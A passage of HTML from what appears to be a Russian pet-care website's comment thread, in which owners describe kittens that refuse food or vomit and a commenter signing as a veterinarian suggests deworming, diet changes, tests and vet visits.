                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="13158" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-13158' data-commentid="13158" data-postid="162" data-belowelement="comment-13158" data-respondelement="respond" data-replyto="Комментарий к записи Анастасия" aria-label='Комментарий к записи Анастасия'>Ответить</a><!--						<div class="like-box" data-post_id="13158">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-13187" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>23:48 | 10 Янв. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-01-10">
<meta  itemprop="text"  content="Здравствуйте! Исключать гастрит надо и другие воспалительные процессы в ЖКТ. Вы же не знаете, что он на самовыгуле ест (дома нужно держать питомцев, если не хотите потом лечить его или оплакивать). Когда и чем глистогонили в последний раз? Как дела обстоят с линькой? Чем именно кормите? Какие исследования проводили Ваши ветеринарные специалисты, что не смогли поставить диагноз? Какие препараты посоветовали давать и давали ли Вы что-нибудь уже?">
				<p class="text-comment"><p>Здравствуйте! Исключать гастрит надо и другие воспалительные процессы в ЖКТ. Вы же не знаете, что он на самовыгуле ест (дома нужно держать питомцев, если не хотите потом лечить его или оплакивать). Когда и чем глистогонили в последний раз? Как дела обстоят с линькой? Чем именно кормите? Какие исследования проводили Ваши ветеринарные специалисты, что не смогли поставить диагноз? Какие препараты посоветовали давать и давали ли Вы что-нибудь уже?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="13187" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="13187" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-13187' data-commentid="13187" data-postid="162" data-belowelement="comment-13187" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="13187">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment even depth-2" id="comment-13351" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Анастасия</span></span> <time>09:30 | 13 Янв. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-01-13">
<meta  itemprop="text"  content="Глистогонила последний раз неделю назад. Препаратом под названием'Чистотел'. Линьки не наблюдалось. Кормлю сухим кормом PURINA ONE для котят в возрасте от 1 до 12 месяцев. Какие исследования проводили? Можно сказать никаких. Они только деньги выманивают.  Никаких препаратов не давала. Кстати, похоже котёнок идёт на поправку. Сегодня утром проснулась от того, что на кухне хрустит корм. Посмотрела- ест, да еще с каким аппетитом!">
				<p class="text-comment"><p>Глистогонила последний раз неделю назад. Препаратом под названием&#187;Чистотел&#187;. Линьки не наблюдалось. Кормлю сухим кормом PURINA ONE для котят в возрасте от 1 до 12 месяцев. Какие исследования проводили? Можно сказать никаких. Они только деньги выманивают.  Никаких препаратов не давала. Кстати, похоже котёнок идёт на поправку. Сегодня утром проснулась от того, что на кухне хрустит корм. Посмотрела- ест, да еще с каким аппетитом!</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="13351" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="13351" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-13351' data-commentid="13351" data-postid="162" data-belowelement="comment-13351" data-respondelement="respond" data-replyto="Комментарий к записи Анастасия" aria-label='Комментарий к записи Анастасия'>Ответить</a><!--						<div class="like-box" data-post_id="13351">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-13380" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>22:09 | 13 Янв. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-01-13">
<meta  itemprop="text"  content="Здравствуйте! А рвота, случаем не началась через сутки-двое после глистогонки? Вы дозировку правильно рассчитали? Вот почему надо все распрашивать. Почему-то антигельминтики, БАДы, витамины в корм владельцы не считают за препараты. Очень важно рассказывать о животном абсолютно все. Сейчас наблюдайте за малышом. Корм давайте маленькими порциями, чтобы на радостях не переел и не остановилась перистальтика кишечника, что опять спровоцирует рвоту">
				<p class="text-comment"><p>Здравствуйте! А рвота, случаем не началась через сутки-двое после глистогонки? Вы дозировку правильно рассчитали? Вот почему надо все распрашивать. Почему-то антигельминтики, БАДы, витамины в корм владельцы не считают за препараты. Очень важно рассказывать о животном абсолютно все. Сейчас наблюдайте за малышом. Корм давайте маленькими порциями, чтобы на радостях не переел и не остановилась перистальтика кишечника, что опять спровоцирует рвоту</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="13380" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="13380" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-13380' data-commentid="13380" data-postid="162" data-belowelement="comment-13380" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="13380">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment even depth-2" id="comment-13901" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Анастасия</span></span> <time>12:01 | 23 Янв. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-01-23">
<meta  itemprop="text"  content="Котенок поправился. Ничего не предпринимали. Дайте какие-нибудь советы, заранее спасибо.">
				<p class="text-comment"><p>Котенок поправился. Ничего не предпринимали. Дайте какие-нибудь советы, заранее спасибо.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="13901" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="13901" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-13901' data-commentid="13901" data-postid="162" data-belowelement="comment-13901" data-respondelement="respond" data-replyto="Комментарий к записи Анастасия" aria-label='Комментарий к записи Анастасия'>Ответить</a><!--						<div class="like-box" data-post_id="13901">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-14032" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>01:03 | 28 Янв. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-01-28">
<meta  itemprop="text"  content="Здравствуйте! Погоняйте паразитов повторно (10-14 дней наверняка уже прошло), но только более известным и качественным препаратом (я бы посоветовала мильбемакс для котят, дронтал). Корм теперь подавать месяца 2-3 из линии гастроинтестиналис, добавить пробиотик Фортифлору, чтобы кишечник стал лучше работать. Не давать натуральной пищи (если промышленный корм, то только он). Витамины и БАДы подавайте. Как стимулятор гемопоэза (да и аппетита к тому же) можно пару дней поколоть катозал, фосфозал и другие препараты с витамином в12. И наблюдайте. Если что-то насторожит, то к врачам за помощью. А пока помогите котенку восстановить работу ЖКТ">
				<p class="text-comment"><p>Здравствуйте! Погоняйте паразитов повторно (10-14 дней наверняка уже прошло), но только более известным и качественным препаратом (я бы посоветовала мильбемакс для котят, дронтал). Корм теперь подавать месяца 2-3 из линии гастроинтестиналис, добавить пробиотик Фортифлору, чтобы кишечник стал лучше работать. Не давать натуральной пищи (если промышленный корм, то только он). Витамины и БАДы подавайте. Как стимулятор гемопоэза (да и аппетита к тому же) можно пару дней поколоть катозал, фосфозал и другие препараты с витамином в12. И наблюдайте. Если что-то насторожит, то к врачам за помощью. А пока помогите котенку восстановить работу ЖКТ</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="14032" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="14032" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-14032' data-commentid="14032" data-postid="162" data-belowelement="comment-14032" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="14032">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment even depth-2" id="comment-23397" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">pashka.evstigneev</span></span> <time>07:56 | 07 Авг. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-08-07">
<meta  itemprop="text"  content="Добрый день! Взяли котёнка 1,5месяца не чего не есть. Пробовали сухой корм,смесь детскую нистожен,молоко магазинное коровье. Убегает и не чего не пьёт и не ест,что делать? В новой обстановке находится пару дней.">
				<p class="text-comment"><p>Добрый день! Взяли котёнка 1,5месяца не чего не есть. Пробовали сухой корм,смесь детскую нистожен,молоко магазинное коровье. Убегает и не чего не пьёт и не ест,что делать? В новой обстановке находится пару дней.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="23397" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="23397" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-23397' data-commentid="23397" data-postid="162" data-belowelement="comment-23397" data-respondelement="respond" data-replyto="Комментарий к записи pashka.evstigneev" aria-label='Комментарий к записи pashka.evstigneev'>Ответить</a><!--						<div class="like-box" data-post_id="23397">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-23611" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>01:20 | 11 Авг. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-08-11">
<meta  itemprop="text"  content="Здравствуйте! А брали откуда? Если у заводчика или с других рук, то спросите у предыдущего владельца, чем кормили. Если с улицы/приюта, то придется самостоятельно искать выход. 1,5 месячный котенок уже может есть сам и обойтись без молока (детского питания). Вполне может кушать уже мягкие консервы (те же детские или же специализированные для котят мягкие паучи, пресервы). С сухим кормом еще рановато. Попробуйте мягкий творог (без добавок), кефир, сметанку. Не забывайте, что стресс дает о себе знать. Поставьте еду подальше от Ваших глаз, может, котенок боится при Вас кушать и ему нужно укромное местечко.">
				<p class="text-comment"><p>Здравствуйте! А брали откуда? Если у заводчика или с других рук, то спросите у предыдущего владельца, чем кормили. Если с улицы/приюта, то придется самостоятельно искать выход. 1,5 месячный котенок уже может есть сам и обойтись без молока (детского питания). Вполне может кушать уже мягкие консервы (те же детские или же специализированные для котят мягкие паучи, пресервы). С сухим кормом еще рановато. Попробуйте мягкий творог (без добавок), кефир, сметанку. Не забывайте, что стресс дает о себе знать. Поставьте еду подальше от Ваших глаз, может, котенок боится при Вас кушать и ему нужно укромное местечко.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="23611" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="23611" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-23611' data-commentid="23611" data-postid="162" data-belowelement="comment-23611" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="23611">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-11999" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Карина</span></span> <time>11:27 | 02 Дек. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-12-02">
<meta  itemprop="text"  content="Здравствуйте!
У меня четырех месячный котенок-найденыш, девочка. Нашла, когда ей было дней десять, с тех пор живет у меня. Глистогонили и обрабатывали от глистов, когда котенку исполнилось 6 недель. Наблюдались у ветеринарного врача
Вот уже три дня она не ест. Воду пьет. Ветеринар осмотрел, температуры нет, сказал, что может быть из-за кислотности желудка, назначил фосфалюгель за пол часа до еды. Но она по прежнему не ест, вчера съела буквально пару грамм мяса с рисом и через несколько часов все вырвала. Что это может быть? Что мне предпринять? Какие анализы сдать?">
				<p class="text-comment"><p>Здравствуйте!<br />
У меня четырех месячный котенок-найденыш, девочка. Нашла, когда ей было дней десять, с тех пор живет у меня. Глистогонили и обрабатывали от глистов, когда котенку исполнилось 6 недель. Наблюдались у ветеринарного врача<br />
Вот уже три дня она не ест. Воду пьет. Ветеринар осмотрел, температуры нет, сказал, что может быть из-за кислотности желудка, назначил фосфалюгель за пол часа до еды. Но она по прежнему не ест, вчера съела буквально пару грамм мяса с рисом и через несколько часов все вырвала. Что это может быть? Что мне предпринять? Какие анализы сдать?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="11999" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="11999" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">2</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-11999' data-commentid="11999" data-postid="162" data-belowelement="comment-11999" data-respondelement="respond" data-replyto="Комментарий к записи Карина" aria-label='Комментарий к записи Карина'>Ответить</a><!--						<div class="like-box" data-post_id="11999">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-12020" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>21:55 | 02 Дек. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-12-02">
<meta  itemprop="text"  content="Здравствуйте! А теперь посчитайте: котенку 4 месяца, паразитов гоняли в 1,5 месяца. Можно гонять глистов еще раз (раз в 3 месяца). Исключим тем самым реакцию на паразитов.
 Если бы были проблемы с желудком, вырвало бы котенка после еды сразу же или в течение получаса (чаще всего не переваренным кормом). Сдать бы биохимический и общий анализ крови для начала. Если там будут отклонения от нормы (обратить внимание на амилазу и печеночные ферменты), тогда УЗИ. Пока давайте легкие корма (мясо может быть жирновато, тем более после нескольких дней голодовки). Вспомните себя, после того, как долго не поешь, а потом кушаешь что-то тяжелое (мясо то же), то в животе тяжело и может подташнивать. Творожок, йогурт без добавок, кашку, бульончик нежирный без мяса поставьте.">
				<p class="text-comment"><p>Здравствуйте! А теперь посчитайте: котенку 4 месяца, паразитов гоняли в 1,5 месяца. Можно гонять глистов еще раз (раз в 3 месяца). Исключим тем самым реакцию на паразитов.<br />
 Если бы были проблемы с желудком, вырвало бы котенка после еды сразу же или в течение получаса (чаще всего не переваренным кормом). Сдать бы биохимический и общий анализ крови для начала. Если там будут отклонения от нормы (обратить внимание на амилазу и печеночные ферменты), тогда УЗИ. Пока давайте легкие корма (мясо может быть жирновато, тем более после нескольких дней голодовки). Вспомните себя, после того, как долго не поешь, а потом кушаешь что-то тяжелое (мясо то же), то в животе тяжело и может подташнивать. Творожок, йогурт без добавок, кашку, бульончик нежирный без мяса поставьте.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="12020" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="12020" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-12020' data-commentid="12020" data-postid="162" data-belowelement="comment-12020" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="12020">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-11000" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Мари</span></span> <time>12:15 | 25 Окт. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-10-25">
<meta  itemprop="text"  content="Здравствуйте. Купила маленького котенка на рынке. Сказали только проглистовать, растворила крупинку пиперазина и влила со шприца. Вечером его вырвало и на утро пеной. 
 В первый вечер воскресенье, котенок покушал корм влажный из пачки, в понедельник тоже немного кушал.  Еще обнаружили блох, капали капли, до сих пор чешется. Ему около 1,5 мес. Со вторника ничего не ест, только пьет понемногу. Вчера покакал вечером, кал разный, одна оформленая и немного понос (вернее мутная жидкость немного). Сегодня в четверг писал с утра, не ест, влили несколько грамм бульона куриного. Спит много, но играет, бегает за мышкой... Больше не рвало.. Животик впалый, пустой совсем..">
				<p class="text-comment"><p>Здравствуйте. Купила маленького котенка на рынке. Сказали только проглистовать, растворила крупинку пиперазина и влила со шприца. Вечером его вырвало и на утро пеной.<br />
 В первый вечер воскресенье, котенок покушал корм влажный из пачки, в понедельник тоже немного кушал.  Еще обнаружили блох, капали капли, до сих пор чешется. Ему около 1,5 мес. Со вторника ничего не ест, только пьет понемногу. Вчера покакал вечером, кал разный, одна оформленая и немного понос (вернее мутная жидкость немного). Сегодня в четверг писал с утра, не ест, влили несколько грамм бульона куриного. Спит много, но играет, бегает за мышкой&#8230; Больше не рвало.. Животик впалый, пустой совсем..</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="11000" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="11000" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-11000' data-commentid="11000" data-postid="162" data-belowelement="comment-11000" data-respondelement="respond" data-replyto="Комментарий к записи Мари" aria-label='Комментарий к записи Мари'>Ответить</a><!--						<div class="like-box" data-post_id="11000">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-11035" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>22:15 | 26 Окт. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-10-26">
<meta  itemprop="text"  content="Здравствуйте! А зачем пиперазин давали-то? Неужели нельзя было купить в ветеринарной аптеке специальный препарат для котят? Таких малышей, которых берут с рынков, лучше сразу нести к ветеринарному врачу. У них чаще всего уже есть вирусные инфекции (держат скученно, мамы не вакцинируются). Блох чем гоняли? Обычно если капли берут хорошие, то блохи за пару дней исчезают! Поите котенка через шприц регидроном и ветом 1.1 маленькими порциями, но часто. Энтеросгель можно даже, фортифлору. Но сносите на прием к врачу, возможно, потребуютяс капельницы или даже сыворотки (нужно исключить инфекционные заболевания).">
				<p class="text-comment"><p>Здравствуйте! А зачем пиперазин давали-то? Неужели нельзя было купить в ветеринарной аптеке специальный препарат для котят? Таких малышей, которых берут с рынков, лучше сразу нести к ветеринарному врачу. У них чаще всего уже есть вирусные инфекции (держат скученно, мамы не вакцинируются). Блох чем гоняли? Обычно если капли берут хорошие, то блохи за пару дней исчезают! Поите котенка через шприц регидроном и ветом 1.1 маленькими порциями, но часто. Энтеросгель можно даже, фортифлору. Но сносите на прием к врачу, возможно, потребуютяс капельницы или даже сыворотки (нужно исключить инфекционные заболевания).</p>
